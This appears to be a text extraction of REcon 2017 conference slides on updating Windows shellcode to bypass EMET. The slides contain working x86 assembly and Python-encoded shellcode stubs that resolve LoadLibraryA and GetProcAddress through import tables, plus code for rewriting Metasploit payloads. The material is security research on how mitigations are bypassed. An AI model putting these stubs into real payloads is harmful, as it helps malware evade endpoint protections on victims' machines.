#### Teaching Old Shellcode New Tricks

REcon Brussels 2017



### C'est Moi

- US Marine (out in 2001)
- Wrote BDF/BDFProxy
- Co-Authored Ebowla
- Found OnionDuke
- Work @ Okta
- Twitter: @midnite\_runr



### Why This Talk

- It's fun
- It's time to update publicly available shellcode

### Part 1

### Stephen Fewer's Hash API

- SFHA or Hash API or MetaSploit Payload Hash
- Introduced: 8/2009
- Uses a 4 byte hash to identify DLL!WinAPI in EAT
- JMPs to the WinAPI; return to payload
- Some code borrowed from M.Miller's 2003 Understanding Windows Shellcode paper

[—SHFA—][the actual payload logic]













### Defeating SFHA

- EMET
- Piotr Bania Phrack 63:15 // HAVOC POC||GTF0 12:7
- CFG/RFG

### EMET Caller/EAF(+)

- EAF(+)
  - Introduced: 2010/2014(+)
  - Protect reading KERNEL32/NTDLL and KERNELBASE(+)
- Caller
  - 2013
  - Block ret/jmp into a winAPI (Anti/rop) for critical functions

#### EMET is EOL

- Supported through July 31, 2018
- Still works\*\*

### Tor Browser Exploit vs EMET





EMET 5.51

EMET detected **StackPivot** mitigation and will close the application: **firefox.exe** 

## Bypassing EMET EAF(+)

- 2010: Berend-Jan Wever (Skypher Blog) ret-2libc via ntdll
- 1/2012 Piotr Bania Erase HW Breakpoints via NtContinue
- 9/2014 Offensive Security EAF+ bypass via EMET function reuse calling ZwSetContextThread directly

### Bypassing EMET Caller

2/2014 - Jared Demot - Demo'ed a payload that directly used LoadLibraryA (LLA)

```
mov ebx, 0x7C37A0B8
mov ebx, [ebx]
call ebx //LoadLibraryA
```

### IAT Based Payloads in BDF

- May 30, 2014
- Added IAT based payloads/shellcode to BDF
- Directly used IAT API thunks
- This bypassed EMET Caller/EAF(+) checks

### Position Independent IAT Shellcode

- Dec, 2014
- 12/2003 Skape (M. Miller) Understanding Windows Shellcode
- 2005 Piotr Bania IAT Parser Phrack 63:15

```
;-----SNIP------
;following example gets LoadLibraryA address from IAT
                      equ 00400000h
IMAGEBASE
mov ebx, IMAGEBASE
mov eax, ebx
                                   ; PE header
add eax, [eax+3ch]
mov edi,[eax+80h]
                                   ; import RVA
add edi,ebx
                                   ; normalize
xor ebp,ebp
mov edx,[edi+10h]
                                   ; pointer to addresses
add edx,ebx
                                   ; normalize
mov esi,[edi]
                                   ; pointer to ascii strings
add esi,ebx
                                   ; normalize
@loop:
mov eax, [esi]
add eax, ebx
add eax,2
cmp dword ptr [eax],'daoL'
                                   ; is this LoadLibraryA?
jne @1
                                   ; normalize
add edx, ebp
mov edx,[edx]
                                   : edx=address of
int 3
                                   ; LoadLibraryA
@1:
                                   ; increase counter
add ebp,4
add esi,4
                                   ; next name
jmp @loop
                                   ; loop it
;-----SNIP------
```

```
"\x31\xd2"
                                # xor edx, edx
                                                                         ;prep edx for use
                                # mov edx, dword ptr fs:[edx + 0x30]
"\x64\x8b\x52\x30"
                                                                         ; PEB
                                # mov edx, dword ptr [edx + 8]
"\x8b\x52\x08"
                                                                          ; PEB. imagebase
"\x8b\xda"
                                # mov ebx, edx
                                                                         ;Set ebx to imagebase
                                                                          :"PE"
"\x03\x52\x3c"
                                # add edx, dword ptr [edx + 0x3c]
                                # mov edi, dword ptr [edx + 0x80]
                                                                          ;Import Table RVA
"\x8b\xba\x80\x00\x00\x00"
"\x03\xfb"
                                # add edi, ebx
                                                                          ;Import table in memory offset
#findImport:
"\x8b\x57\x0c"
                                # mov edx, dword ptr [edi + 0xc]
                                                                          ;Offset for Import Directory Table Name RVA
                                # add edx, ebx
"\x03\xd3"
                                                                          ;Offset in memory
                                # cmp dword ptr [edx], 0x4e52454b
"\x81\x3a\x4b\x45\x52\x4e"
                                                                         ;cmp nrek
"\x75\x09"
                                # JE short
"\x81\x7A\x04\x45\x4C\x33\x32"
                                # CMP DWORD PTR DS: [EDX+4],32334C45
                                                                         ;cmp el32
"\x74\x05"
                                # je 0x102f
                                                                         ;jmp saveBase
"\x83\xc7\x14"
                                # add edi, 0x14
                                                                         ;inc to next import
"\xeb\xe5"
                                # jmp 0x101d
                                                                          ;Jmp findImport
#saveBase:
"\x57"
                                                                         ;save addr of import base
                                # push edi
"\xeb\x3e"
                                # jmp 0x106e
                                                                         ;jmp loadAPIs
```

```
#setBounds:
#;this is needed as the parsing could lead to eax ptr's to unreadable addresses
"\x8b\x57\x10"
                               # mov edx, dword ptr [edi + 0x10]
                                                                        ;Point to API name
                               # add edx, ebx
"\x03\xd3"
                                                                        ;Adjust to in memory offset
                               # mov esi, dword ptr [edi]
                                                                        ;Set ESI to the Named Import base
"\x8b\x37"
                                                                        ;Adjust to in memory offset
"\x03\xf3"
                               # add esi, ebx
                                                                        ;Mov in memory offset to ecx
"\x8b\xca"
                               # mov ecx, edx
                               # add ecx, 0xFF0000
"\x81\xc1\x00\x00\xff\x00"
                                                                        ;Set an upper bounds for reading
                                                                        ;Zero ebp for thunk offset
"\x33\xed"
                               # xor ebp, ebp
#findAPI:
                               # mov eax, dword ptr [esi]
"\x8b\x06"
                                                                        ;Mov pointer to Named Imports
                               # add eax, ebx
"\x03\xc3"
                                                                        ;Find in memory offset
"\x83\xc0\x02"
                               # add eax, 2
                                                                        ;Adjust to ASCII name start
"\x3b\xc8"
                               # cmp ecx, eax
                                                                        ;Check if over bounds
"\x72\x18"
                               # jb 0x1066
                                                                        ; If not over, don't jump to increment
"\x3b\xc2"
                               # cmp eax, edx
                                                                        ;Check if under Named import
                               # jb 0x1066
                                                                        ; If not over, don't jump to increment
"\x72\x14"
"\x3e\x8b\x7c\x24\x04"
                               # mov edi, dword ptr ds:[esp + 4]
                                                                        ;Move API name to edi
                               # cmp dword ptr [eax], edi
                                                                        ;Check first 4 chars
"\x39\x38"
"\x75\x0b"
                               # jne 0x1066
                                                                        ; If not a match, jump to increment
                               # mov edi, dword ptr ds:[esp + 8]
"\x3e\x8b\x7c\x24\x08"
                                                                        ;Move API 2nd named part to edi
                               # cmp dword ptr [eax + 8], edi
"\x39\x78\x08"
                                                                        ;Check next 4 chars
"\x75\x01"
                               # jne 0x1066
                                                                        ;If not a match, jump to increment
"\xc3"
                               # ret
                                                                        ; If a match, ret
#Increment:
"\x83\xc5\x04"
                               # add ebp, 4
                                                                        ;inc offset
                               # add esi, 4
"\x83\xc6\x04"
                                                                        ;inc to next name
                               # jmp 0x1043
"\xeb\xd5"
                                                                        ; jmp findAPI
#loadAPIs
"\x68\x61\x72\x79\x41"
                               # push 0x41797261
                                                                        ;aryA
                               # push 0x64616f4c
"\x68\x4c\x6f\x61\x64"
                                                                        ;Load
                               # call 0x1032
                                                                        ;call setBounds
"\xe8\xb3\xff\xff\xff"
                               # add edx, ebp
                                                                        ;In memory offset of API thunk
"\x03\xd5"
"\x83\xc4\x08"
                               # add ESP, 8
                                                                        ;Move stack to import base addr
"\x5f"
                                # pop edi
                                                                        ;restore import base addr for parsing
"\x52"
                                # push edx
                                                                        ;save LoadLibraryA thunk address on stack
"\x68\x64\x64\x72\x65"
                               # push 0x65726464
                                                                        ;ddre
"\x68\x47\x65\x74\x50"
                               # push 0x50746547
                                                                        :Getp
                                                                        ;call setBounds
"\xe8\x9d\xff\xff\xff"
                               # call 0x1032
                               # add edx, ebp
"\x03\xd5"
"\x5d"
                               # pop ebp
"\x5d"
                               # pop ebp
"\x5b"
                               # pop ebx
                                                                        ;Pop LoadlibraryA thunk addr into ebx
"\x8b\xca"
                               # mov ecx, edx
                                                                        ;Move GetProcaddress thunk addr into ecx
 LOADLIBA in EBX
  GETPROCADDR in ECX
```

#### Emailed the EMET Team





#### IAT Based Stub

 LoadLibraryA(LLA)/GetProcAddress(GPA) in Main Module

```
shellcode1 = bytes("\xfc"
                                            # cld
    "\x60"
                                            # pushad
    "\x31\xd2"
                                            # xor edx,edx
    "\x64\x8b\x52\x30"
                                            # mov edx,[fs:edx+0x30]
                                                                        ; PEB
    "\x8b\x52\x0c"
                                            # mov edx,[edx+0xc]
                                                                        ; PEB_LDR_DATA
    "\x8b\x52\x14"
                                            # mov edx,[edx+0x14]
                                                                        ; ptr Flink Linked List in InMemoryOrderModuleList
    # next mod
    "\x8b\x72\x28"
                                            # mov esi,[edx+0x28]
                                                                        ; Points to UTF-16 module name in LDR_MODULE
    "\x6a\x18"
                                            # push byte +0x18
                                                                        ; Set loop counter length
    "\x59"
                                            # pop ecx
                                                                        ; Set loop counter length
    "\x31\xff"
                                            # xor edi,edi
                                                                        ; clear edi to 0
    # loop_modname
    "\x31\xc0"
                                            # xor eax,eax
                                                                        ; clear eax to 0
    "\xac"
                                            # lodsb
                                                                        ; load last to esi
    "\x3c\x61"
                                            # cmp al,0x61
                                                                        ; check for capitalization
    "\x7c\x02"
                                            # jl 0x20
                                                                        ; if < 0x61 jump
    "\x2c\x20"
                                            # sub al,0x20
                                                                        ; capitalize the letter
    # not_lowercase
                                                                        ; rotate edi right 0xd bits
    "\xc1\xcf\x0d"
                                            # ror edi,byte 0xd
    "\x01\xc7"
                                            # add edi,eax
                                                                        ; add sum to edi
    "\xe2\xf0"
                                            # loop 0x17
                                                                        ; continue until loop ends
    , "iso-8859-1")
shellcode2 = b"\x81\xff"
                                            # cmp edi, DLL_HASH
shellcode2 += struct.pack("<I", self.DLL_HASH)</pre>
shellcode3 = bytes("\x8b\x5a\x10"
                                            # mov ebx,[edx+0x10]
                                                                        ; move module handle addr to ebx
    "\x8b\x12"
                                            # mov edx,[edx]
                                                                        ; set edx base for next module interation
    "\x75\xdb"
                                            # jnz 0xf
    # iatparser
    "\x89\xda"
                                            # mov edx,ebx
                                                                        ; set as edx as image base
    "\x03\x52\x3c"
                                            # add edx,[edx+0x3c]
                                                                        : PE
    "\x8b\xba\x80\x00\x00\x00"
                                            # mov edi,[edx+0x80]
                                                                        ; Import Table RVA
    "\x01\xdf"
                                            # add edi,ebx
    # findImport
```

### IAT Based Stub(s)

- LoadLibraryA/GetProcAddress in Main Module
- LoadLibraryA/GetProcAddress in a loaded Module (dll)





LoadLibraryA.Handle = GetProcAddress(Kernel32.addr, 'LoadLibraryA')



LoadLibraryA.Handle = GetProcAddress(Kernel32.addr, 'LoadLibraryA')

```
Push eax; LLA is in EAX mov ebx, esp; mov ptr to LLA in ebx ... call [ebx]
```

#### IAT Based Stub(s)

- LoadLibraryA(LLA)/GetProcAddress(GPA) in main module
- LLA/GPA in a loaded module (dll)
- GPA to LLA in main module
- GPA to LLA in loaded module

### System Binaries/DLLs with LLAGPA or GPA in IAT

|       | LLAGPA | GPA   |
|-------|--------|-------|
| XPSP3 | 1300   | 5426  |
| VISTA | 645    | 26855 |
| WIN7  | 675    | 48383 |
| WIN8  | 324    | 31158 |
| WIN10 | 225    | 50522 |

### FireEye Flash Malware w/ EMET Bypass Jun 06, 2016

| <b>0731015C</b> 55 | PUSH                  | EBP                            |             |
|--------------------|-----------------------|--------------------------------|-------------|
| 0731015D 8BE       | C MOV                 | EBP, ESP                       |             |
|                    | 5 08   MOV            | EDX, DWORD PTR SS:[EBP+8]      | User32 Base |
|                    | ž ŠČ   MÕŬ            | EAX, DWORD PTR DS:[EDX+3C]     |             |
| 07310165 53        | PUŠH                  | EBX                            |             |
|                    |                       | ESÎ                            |             |
| 07310166 56        | PUSH                  |                                |             |
| 07310167 57        | PUSH                  | EDI                            | TOT         |
|                    | C10 8000000 MOV       | EDI, DWORD PTR DS:[EAX+EDX+80] | IAT query   |
| 0731016F 03F       |                       | EDI, EDX                       |             |
| 07310171   8B4     | 7 10   MOV            | EAX, DWORD PTR DS:[EDI+10]     |             |
| 07310174     85C   | 0  TEST               | EAX, EAX                       |             |
| 07310176   >   75  | 04 JNZ                | SHORT 0731017C                 |             |
| 07310178 390       |                       | DWORD PTR DS:[EDI], EAX        |             |
| 0731017A v 74      |                       | SHORT 073101C7                 |             |
| 0731017C 8B0       |                       | ECX, DWORD PTR DS:[EDI]        |             |
| 9791917E 0E0       |                       | ECV ECV                        |             |
| 0731017E 850       |                       | ECX, ECX                       |             |
| 07310180 🗸 75 (    |                       | SHORT 07310184                 |             |
| 07310182     8BC   |                       | ECX, EAX                       |             |
| 07310184   03C     |                       | ECX, EDX                       |             |
| 07310186  8D3      | 410   LEA             | ESI, DWORD PTR DS:[EAX+EDX]    |             |
| 07310189 8B0       |                       | EAX, DWORD PTR DS:[ECX]        |             |
| 0731018B 85C       |                       | EAX, EAX                       |             |
| 0731018D v 74      |                       | SHORT 073101C2                 |             |
|                    | Ďos mov               | DWORD PTR SS:[EBP+8], ECX      |             |
|                    |                       | DWORD FIR SOLLEDFTOIR EGA      |             |
|                    | 5 08   SUB            | DWORD PTR SS:[EBP+8], ESI      |             |
| 07310195 85C       |                       | EAX, EAX                       |             |
| 07310197 ~ 78      |                       | SHORT 073101B5                 |             |
|                    | 410 02   LEA          | EAX, DWORD PTR DS:[EAX+EDX+2]  |             |
| 0731019D  33C      | 9  XOR                | ECX, ECX                       |             |
| 0731019F ∨ EB      | 09   <mark>JMP</mark> | SHORT 073101AA                 |             |
| 073101A1 0FB       |                       | EBX, BL                        |             |
|                    | 1 07   ROL            | ECX, 7                         |             |
| 073101A7 33C       |                       | ECX, EBX                       |             |
| 073101A9 40        | ÎNC                   | EAX                            |             |
|                    |                       | DI DUTE DID DO-CEOVI           |             |
| 073101AA 8A1:      |                       | BL, BYTE PTR DS:[EAX]          |             |
| 073101AC 84D       |                       | BL, BL                         |             |
| 073101AE  ^ 75     |                       | SHORT 073101A1                 |             |
| 073101B0   3B4     | D ØC   CMP            | ECX, DWORD PTR SS:[EBP+C]      |             |
| 073101B3  \  74    | 16 JE                 | SHORT 073101CB                 |             |
|                    | 5 08 MOV              | EAX, DWORD PTR SS:[EBP+8]      |             |
|                    | 6 04   ADD            | ESI, 4                         |             |
| 073101BB 8B0       |                       | EAX, DWORD PTR DS:[EAX+ESI]    |             |
| 073101BE 85C       |                       | EAX, EAX                       |             |
|                    |                       |                                |             |
| 07310100 ^ 75 I    |                       | SHORT 07310197                 |             |
|                    | 7_14   ADD            | EDI, 14                        |             |
| 073101C5 ^ EB (    | AA JMP                | SHORT 07310171                 |             |
| 073101C7 33C       | 0 XOR                 | EAX. EAX                       |             |

# The EMET Serendipity: EMET's (In)Effectiveness Against Non-Exploitation Uses



**Josh Pitts** 

July 1, 2016

POC: https://github.com/ShellcodeSmuggler/IAT\_POC

#### What now?

- More payloads
- Many MetaSploit payloads were based off of Hash API stub
- Much work
- Some ideas

### Part II

#### Two Ideas

- Remove SFHA and replace it with X
- Build something to rewrite the payload logic for use with an IAT parsing stub

### REWRITE ALL THE THINGS

# MSF Winx86 Payloads Follow a pattern

#### Workflow

- Take Input via stdin or from file
- Disassemble
- Capture blocks of instructions
- Capture API calls
- Capture control flow between two locations
- Protect LLA/GPA registers from being clobbered

### L0E

### L0E

• Five days straight at about 12-15 hour days

#### L<sub>0</sub>E

- Five days straight at about 12-15 hour days
- When I solved one problem, 2-3 more appeared

#### L<sub>0</sub>E

- Five days straight at about 12-15 hour days
- When I solved one problem, 2-3 more appeared
- There is a point where a manual rewrite would have been easier — I crossed it

#### L<sub>0</sub>E

- Five days straight at about 12-15 hour days
- When I solved one problem, 2-3 more appeared
- There is a point where a manual rewrite would have been easier — I crossed it
- BURN IT DOWN

[—SFHA—]

[—SFHA—] [the actual payload logic]

[the actual payload logic]

[IAT Stub]

[the actual payload logic]

[IAT Stub] [offset table] [the actual payload logic]

## Some requirements

- Support Read/Execute Memory
- Try to keep it small
- Support any Metasploit Shellcode that uses SFHA

#### Workflow

- Take Input via stdin or from file
- Disassemble
- Capture blocks of instructions
- Capture API calls
- Build a lookup/offset table
- Find an appropriate IAT for the EXE
- OUTPUT

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

DLL API [876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

DLL API [876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

DLL API [876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

DLL API

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

DLL API

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

DLL API

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

DLL API

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

DLL API

[876f8b31][XX][XX][a2a1de0][XX][XX][9dbd95a6][XX][XX]

```
self.stub = b''
self.stub += b"\xe9"
self.stub += struct.pack("<I", len(self.lookup_table))
self.stub += self.lookup_table
table_offset = len(self.stub) - len(self.lookup_table)
self.stub += b"\x33\xC0"
                                                     # XOR EAX, EAX
                                                                                       ; clear eax
self.stub += b"\xE8\x00\x00\x00\x00"
                                                    # CALL $+5
                                                                                      ; get PC
self.stub += b"\x5E"
                                                    # POP ESI
                                                                                       ; current EIP loc in ESI
self.stub += b"\x8B\x8E"
                                                    # MOV ECX, DWORD PTR [ESI+XX]
                                                                                      ; MOV 1st Hash into ECX
# updated offset
updated_offset = 0xFFFFFFFF - len(self.stub) - table_offset + 14
# Check_hash
self.stub += struct.pack("<I", 0xfffffffff-len(self.stub) - table_offset + 14)
self.stub += b"\x3B\x4C\x24\x24"
                                                    # CMP ECX, DWORD PTR SS:[ESP+24] ; check if hash in lookup table
self.stub += b"\x74\x05"
                                                     # JE SHORT 001C0191
                                                                                      ; if equal, jmp to found_a_match
self.stub += b"\x83\xC6\x06"
                                                    # ADD ESI,6
                                                                                       ; else increment to next hash
self.stub += b"\xEB\xEF"
                                                     # JMP SHORT 001C0191
                                                                                       ; repeat
# FOUND_A_MATCH
self.stub += b'\x8B\x8E'
                                                     # MOV ECX, DWORD PTR DS:[ESI-XX] ; mov DLL offset to ECX
self.stub += struct.pack("<I", updated_offset + 4)
